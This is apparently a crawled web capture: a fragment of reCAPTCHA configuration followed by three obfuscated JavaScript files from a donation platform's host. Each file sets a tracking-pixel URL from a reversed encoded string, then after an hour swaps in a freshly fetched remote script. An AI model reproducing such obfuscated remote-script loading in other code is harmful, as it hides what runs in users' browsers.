2,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xC4TIy2gqDzYdcK8HZydiy9W76/Pm0PqYz/t19W+Vl0\\u003d\x22,0,0,null,1,1768884832344,0,0,[224,246,161,29],null,[195],\x22RC-T1pDsh9vFQgr9g\x22,null,null,null,null,null,\x220dAFcWeA75_GMP7404-oqf4efmcN3s5MFFON-58xRjgbk3HAqR5neBXUJwrQdx9WDq91O2rxe5ipcEDn6Rdw2s-OHZ9urT21r8Jg\x22,1768967632329]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/c7138358-6f8a-41f1-9285-aecc36111efe.js
body_size: 2498
content:
(function(){(function(_0xbfd3ec,_0x539031){var _0x3d9d69=_0x9745,_0x25bb80=_0xbfd3ec();while(!![]){try{var _0x79a844=-parseInt(_0x3d9d69(0x130))/0x1*(parseInt(_0x3d9d69(0x136))/0x2)+parseInt(_0x3d9d69(0x126))/0x3*(-parseInt(_0x3d9d69(0x132))/0x4)+parseInt(_0x3d9d69(0x127))/0x5+-parseInt(_0x3d9d69(0x128))/0x6+-parseInt(_0x3d9d69(0x11f))/0x7+parseInt(_0x3d9d69(0x125))/0x8+parseInt(_0x3d9d69(0x119))/0x9;if(_0x79a844===_0x539031)break;else _0x25bb80['push'](_0x25bb80['shift']());}catch(_0x36ec1f){_0x25bb80['push'](_0x25bb80['shift']());}}}(_0x56f8,0xd1ee1),(function(){var _0x4e276e=_0x9745,_0x32b724=document,_0x129447=_0x32b724?.['createElement'](_0x4e276e(0x116)),_0x3a03e7=_0x32b724?.[_0x4e276e(0x121)](_0x4e276e(0x11a)),_0x53bc9a=_0x4e276e(0x124),_0xc5d20a='c148f6cf-e23f-4bc9-b573-a0cf315f7a9a.js',_0x45de18=[_0x4e276e(0x12f),_0x4e276e(0x117),'kLtuU5hfXXN','aJBmzjHptj.',_0x4e276e(0x115),_0x4e276e(0x134),_0x4e276e(0x11c),'jN3EjOiQXYp',_0x4e276e(0x114),_0x4e276e(0x129),_0x4e276e(0x113),_0x4e276e(0x12d),_0x4e276e(0x12e),_0x4e276e(0x12a),_0x4e276e(0x122),_0x4e276e(0x11e),'1IzUIJiOicG',_0x4e276e(0x11d)],_0x42f803=_0x45de18[_0x4e276e(0x131)](''),_0x4d47d8=_0x42f803[_0x4e276e(0x123)](''),_0x3ce66c=_0x4d47d8[_0x4e276e(0x118)](),_0x4937d2=_0x3ce66c['join']('');_0x129447?.[_0x4e276e(0x137)]?.('id',_0x4e276e(0x138)),_0x129447?.[_0x4e276e(0x137)]?.(_0x4e276e(0x120),_0x53bc9a+'/i/'+_0x4937d2),setTimeout(function(){var _0x2806cc=_0x4e276e;_0x3a03e7?.[_0x2806cc(0x135)]();var _0x314807=_0x32b724?.[_0x2806cc(0x12b)]?.(_0x2806cc(0x12c));_0x314807?.[_0x2806cc(0x137)]?.(_0x2806cc(0x120),_0x53bc9a+'/r/'+_0xc5d20a),_0x314807?.[_0x2806cc(0x137)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x32b724?.[_0x2806cc(0x11b)]?.[_0x2806cc(0x133)]?.(_0x314807);},0x36ee1c);}()));function _0x9745(_0x409413,_0x5009f2){var _0x56f868=_0x56f8();return _0x9745=function(_0x97457a,_0x4e0e07){_0x97457a=_0x97457a-0x113;var _0x57d84c=_0x56f868[_0x97457a];return _0x57d84c;},_0x9745(_0x409413,_0x5009f2);}function _0x56f8(){var _0x27744c=['2cTM6ICc4Vm','remove','2663566MpbXvn','setAttribute','a6bcd1f0-07d4-44fb-940e-e365cfee2e66','Iw1WY0NXZtl','JCL0ETOwMjM','0HMzgDN4gDO','img','U4q_1vYQ-fL','reverse','34189218HDMBGb','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','body','IsAzMyEDO4g','bhJye','ICc5RnIsIiN','10284911WMHuPf','src','getElementById','e.9JCVXpkI6','split','https://p.idonate.com','3739376KbhzLB','27501VuvscK','7120925hECNQt','7831722EjXCXg','xgDO4YzNxoj','4EjI6ICcpJy','createElement','script','GdiwiI5UTMu','IzMy4iMyIjL','M6GKV2B3DOg','1QnmCry','join','316pYUvqH','append'];_0x56f8=function(){return _0x27744c;};return _0x56f8();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/9b8dac96-b2b7-4695-9844-65feee7e3ecb.js
body_size: 2480
content:
(function(){(function(_0x4b057c,_0x446a52){var _0x58dfb5=_0x9ed9,_0x3566fc=_0x4b057c();while(!![]){try{var _0x5f4283=-parseInt(_0x58dfb5(0x1d2))/0x1+parseInt(_0x58dfb5(0x1c3))/0x2*(parseInt(_0x58dfb5(0x1d7))/0x3)+-parseInt(_0x58dfb5(0x1db))/0x4+parseInt(_0x58dfb5(0x1d3))/0x5+-parseInt(_0x58dfb5(0x1c4))/0x6+-parseInt(_0x58dfb5(0x1d1))/0x7*(parseInt(_0x58dfb5(0x1da))/0x8)+parseInt(_0x58dfb5(0x1bd))/0x9*(parseInt(_0x58dfb5(0x1b8))/0xa);if(_0x5f4283===_0x446a52)break;else _0x3566fc['push'](_0x3566fc['shift']());}catch(_0x2010af){_0x3566fc['push'](_0x3566fc['shift']());}}}(_0x51cc,0x9d874),(function(){var _0x5e36e9=_0x9ed9,_0x4011ed=document,_0x5148ed=_0x4011ed?.['createElement']('img'),_0x150e97=_0x4011ed?.[_0x5e36e9(0x1d4)](_0x5e36e9(0x1c5)),_0x327135=_0x5e36e9(0x1d5),_0x545851=_0x5e36e9(0x1cf),_0x5d2a3f=[_0x5e36e9(0x1cc),_0x5e36e9(0x1c8),'5tU8bmGRKoM','D4RTA8Jjte.',_0x5e36e9(0x1bb),'2cTM6ICc4Vm','IsAzMyEDO4g',_0x5e36e9(0x1d6),_0x5e36e9(0x1cb),_0x5e36e9(0x1ce),'Iw1WY0NXZtl',_0x5e36e9(0x1ca),'IzMy4iMyIjL',_0x5e36e9(0x1c2),_0x5e36e9(0x1ba),_0x5e36e9(0x1cd),_0x5e36e9(0x1c9),_0x5e36e9(0x1bf)],_0x61299a=_0x5d2a3f[_0x5e36e9(0x1d0)](''),_0x4a0a9d=_0x61299a[_0x5e36e9(0x1c1)](''),_0x567c12=_0x4a0a9d[_0x5e36e9(0x1d8)](),_0x3f8363=_0x567c12[_0x5e36e9(0x1d0)]('');_0x5148ed?.['setAttribute']?.('id',_0x5e36e9(0x1c0)),_0x5148ed?.[_0x5e36e9(0x1c6)]?.('src',_0x327135+_0x5e36e9(0x1c7)+_0x3f8363),setTimeout(function(){var _0x5ea2eb=_0x5e36e9;_0x150e97?.[_0x5ea2eb(0x1bc)]();var _0x78b7cc=_0x4011ed?.['createElement']?.(_0x5ea2eb(0x1be));_0x78b7cc?.['setAttribute']?.('src',_0x327135+_0x5ea2eb(0x1d9)+_0x545851),_0x78b7cc?.[_0x5ea2eb(0x1c6)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x4011ed?.[_0x5ea2eb(0x1b9)]?.['append']?.(_0x78b7cc);},0x36ee1c);}()));function _0x9ed9(_0xbae4f9,_0x5daabc){var _0x51ccb8=_0x51cc();return _0x9ed9=function(_0x9ed9ff,_0x5a77d5){_0x9ed9ff=_0x9ed9ff-0x1b8;var _0x39b985=_0x51ccb8[_0x9ed9ff];return _0x39b985;},_0x9ed9(_0xbae4f9,_0x5daabc);}function _0x51cc(){var _0x48fae8=['c46CViG_gu-','ICc5RnIsIiN','xgDO4YzNxoj','42ac065b-f417-4daf-b5d9-833d11f43fc6.js','join','118223VxkwGs','62653mIDYQm','5990770GSyTuF','getElementById','https://p.idonate.com','jN3EjOiQXYp','413967xXJPTQ','reverse','/r/','328QsFydy','3556664GrBqdZ','4484590vaFTbd','body','e.9JCVXpkI6','0HMzgDN4gDO','remove','27pyIpbq','script','bhJye','b1ddbd22-e6b2-4ecc-b0d6-bd5fbe344406','split','4EjI6ICcpJy','4GoyvMp','3180030FFXliZ','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','setAttribute','/i/','rzGxTuMKePj','1IzUIJiOicG','GdiwiI5UTMu','JCLzIzNwMjM'];_0x51cc=function(){return _0x48fae8;};return _0x51cc();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/41e38c0e-74f7-4d07-aba7-4579a1e1b2da.js
body_size: 2475
content:
(function(){function _0x293d(_0x2fae7a,_0x461206){var _0x5ab96b=_0x5ab9();return _0x293d=function(_0x293d0f,_0x2c9c49){_0x293d0f=_0x293d0f-0x1a8;var _0x3a9fe7=_0x5ab96b[_0x293d0f];return _0x3a9fe7;},_0x293d(_0x2fae7a,_0x461206);}function _0x5ab9(){var _0x353a08=['461787iLqFVc','2BWMLCq','createElement','remove','4EjI6ICcpJy','1IzUIJiOicG','IzMy4iMyIjL','634728jHlpkb','reverse','3qaQCjAIPK.','ICc5RnIsIiN','7af0e1ba-01f6-401d-a659-7f0679674cae.js','936490znbrcZ','/i/','img','2cTM6ICc4Vm','bhyT2U3Q60R','GdiwiI5UTMu','setAttribute','src','append','e.9JCVXpkI6','body','JCL2IzNwMjM','join','669690vCWFNw','0HMzgDN4gDO','split','/r/','jN3EjOiQXYp','6UqKlLk','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','IsAzMyEDO4g','799568wATJBN','getElementById','3728709hFjgiq','149225CCIJke','Iw1WY0NXZtl'];_0x5ab9=function(){return _0x353a08;};return _0x5ab9();}(function(_0x1e1e72,_0x4223ab){var _0x19cde4=_0x293d,_0x198b17=_0x1e1e72();while(!![]){try{var _0x5bf98b=-parseInt(_0x19cde4(0x1bf))/0x1+-parseInt(_0x19cde4(0x1c2))/0x2*(parseInt(_0x19cde4(0x1c1))/0x3)+parseInt(_0x19cde4(0x1bc))/0x4+-parseInt(_0x19cde4(0x1cd))/0x5*(parseInt(_0x19cde4(0x1b9))/0x6)+-parseInt(_0x19cde4(0x1b4))/0x7+parseInt(_0x19cde4(0x1c8))/0x8+parseInt(_0x19cde4(0x1be))/0x9;if(_0x5bf98b===_0x4223ab)break;else _0x198b17['push'](_0x198b17['shift']());}catch(_0x29b26a){_0x198b17['push'](_0x198b17['shift']());}}}(_0x5ab9,0x1a394),(function(){var _0x1baa23=_0x293d,_0x1d3a61=document,_0x1f0fa6=_0x1d3a61?.[_0x1baa23(0x1c3)](_0x1baa23(0x1a9)),_0x300b65=_0x1d3a61?.[_0x1baa23(0x1bd)](_0x1baa23(0x1ba)),_0x5c0570='https://p.idonate.com',_0x423ca2=_0x1baa23(0x1cc),_0xa9f658=['sdHkB_65M8j','c-TbFsxVL5a',_0x1baa23(0x1ab),_0x1baa23(0x1ca),_0x1baa23(0x1b5),_0x1baa23(0x1aa),_0x1baa23(0x1bb),_0x1baa23(0x1b8),_0x1baa23(0x1b2),'xgDO4YzNxoj',_0x1baa23(0x1c0),_0x1baa23(0x1ac),_0x1baa23(0x1c7),_0x1baa23(0x1c5),_0x1baa23(0x1b0),_0x1baa23(0x1cb),_0x1baa23(0x1c6),'bhJye'],_0x44f06f=_0xa9f658[_0x1baa23(0x1b3)](''),_0x39d3ff=_0x44f06f[_0x1baa23(0x1b6)](''),_0x441b6d=_0x39d3ff[_0x1baa23(0x1c9)](),_0x54f042=_0x441b6d[_0x1baa23(0x1b3)]('');_0x1f0fa6?.[_0x1baa23(0x1ad)]?.('id','b5997e04-a120-49a4-8880-97526b258412'),_0x1f0fa6?.['setAttribute']?.(_0x1baa23(0x1ae),_0x5c0570+_0x1baa23(0x1a8)+_0x54f042),setTimeout(function(){var _0x57e0ba=_0x1baa23;_0x300b65?.[_0x57e0ba(0x1c4)]();var _0x44e17b=_0x1d3a61?.[_0x57e0ba(0x1c3)]?.('script');_0x44e17b?.[_0x57e0ba(0x1ad)]?.(_0x57e0ba(0x1ae),_0x5c0570+_0x57e0ba(0x1b7)+_0x423ca2),_0x44e17b?.[_0x57e0ba(0x1ad)]?.('id',_0x57e0ba(0x1ba)),_0x1d3a61?.[_0x57e0ba(0x1b1)]?.[_0x57e0ba(0x1af)]?.(_0x44e17b);},0x36ee1c);}()));})()